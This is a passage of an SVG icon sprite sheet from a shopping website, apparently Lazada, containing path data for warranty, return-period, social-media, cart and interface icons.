                d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
            <path
                d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
            <path
                d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
            <path
                d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
            <path
                d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
            <path
                d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path
                d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#D34836"></path>
            <path
                d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#5EAADE"></path>
            <path
                d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#CA242D"></path>
            <path
                d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#181818"></path>
            <path
                d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
            <path
                d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
            <path
                d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
            <path
                d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
            <path
                d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
            <path
                d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
            <path
                d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
                fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
            <path
                d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
                fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
            <path
                d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
            <path
                d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
            <path
                d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
                fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
            <path
                d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
            <path
                d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
                fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
            <path
                d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
                fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
            <path
                d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
            <path
